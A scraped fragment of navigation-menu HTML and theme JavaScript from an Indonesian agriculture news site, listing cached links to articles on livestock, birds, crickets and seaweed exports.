                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor/" rel="bookmark" title="Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor">Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_060" data-td_block_id="tdi_10_060"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_060" data-td_block_id="tdi_10_060"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13192"><a href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13193"><a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13201"><a href="https://www.pertanianku.com/category/peternakan/">Peternakan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14_9bf td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14_9bf" ><script>var block_tdi_14_9bf = new tdBlock();
block_tdi_14_9bf.id = "tdi_14_9bf";
block_tdi_14_9bf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_14_9bf","tdc_css_class":"tdi_14_9bf","tdc_css_class_style":"tdi_14_9bf_rand_style"}';
block_tdi_14_9bf.td_column_number = "3";
block_tdi_14_9bf.block_type = "td_block_mega_menu";
block_tdi_14_9bf.post_count = "4";
block_tdi_14_9bf.found_posts = "3356";
block_tdi_14_9bf.header_color = "";
block_tdi_14_9bf.ajax_pagination_infinite_stop = "";
block_tdi_14_9bf.max_num_pages = "839";
tdBlocksArray.push(block_tdi_14_9bf);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14_9bf));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman sorgum\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ayam kampung petelur\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anak ayam\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\">Cara Membedakan Jenis Kelamin Anak Ayam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor lintah\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_9bf","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14_9bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Burung Poksay Unggulan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"burung poksay\" title=\"Ciri-Ciri Burung Poksay Unggulan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" title=\"Ciri-Ciri Burung Poksay Unggulan\">Ciri-Ciri Burung Poksay Unggulan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kenari-eropa-yang-populer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kenari Eropa yang Populer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kenari-Eropa-yang-Populer-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kenari-Eropa-yang-Populer-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kenari-Eropa-yang-Populer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kenari popular\" title=\"Kenari Eropa yang Populer\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kenari-eropa-yang-populer\/\" rel=\"bookmark\" title=\"Kenari Eropa yang Populer\">Kenari Eropa yang Populer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trik-menggaet-omzet-puluhan-juta-dari-ternak-jangkrik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Trik-Menggaet-Omzet-Puluhan-Juta-dari-Ternak-Jangkrik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Trik-Menggaet-Omzet-Puluhan-Juta-dari-Ternak-Jangkrik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Trik-Menggaet-Omzet-Puluhan-Juta-dari-Ternak-Jangkrik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ternak jangkrik\" title=\"Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trik-menggaet-omzet-puluhan-juta-dari-ternak-jangkrik\/\" rel=\"bookmark\" title=\"Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik\">Trik Menggaet Omzet Puluhan Juta dari Ternak Jangkrik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-alternatif-kaya-gizi-untuk-burung-kenari\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Alternatif Kaya Gizi untuk Burung Kenari\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Pakan-Alternatif-Kaya-Gizi-untuk-Burung-Kenari-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Pakan-Alternatif-Kaya-Gizi-untuk-Burung-Kenari-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Pakan-Alternatif-Kaya-Gizi-untuk-Burung-Kenari-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pakan burung kenari\" title=\"Pakan Alternatif Kaya Gizi untuk Burung Kenari\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-alternatif-kaya-gizi-untuk-burung-kenari\/\" rel=\"bookmark\" title=\"Pakan Alternatif Kaya Gizi untuk Burung Kenari\">Pakan Alternatif Kaya Gizi untuk Burung Kenari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_9bf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_9bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman sorgum\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ayam kampung petelur\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anak ayam\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\">Cara Membedakan Jenis Kelamin Anak Ayam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor lintah\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia\/\" rel=\"bookmark\" title=\"Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia\">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_9bf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_9bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman sorgum\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat\/\" rel=\"bookmark\" title=\"Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat\">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/02\/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ayam kampung petelur\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus\/\" rel=\"bookmark\" title=\"Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus\">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/06\/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anak ayam\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-membedakan-jenis-kelamin-anak-ayam\/\" rel=\"bookmark\" title=\"Cara Membedakan Jenis Kelamin Anak Ayam\">Cara Membedakan Jenis Kelamin Anak Ayam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-kambing-boerka-sebagai-pedaging-unggul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Keunggulan Kambing Boerka sebagai Pedaging Unggul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 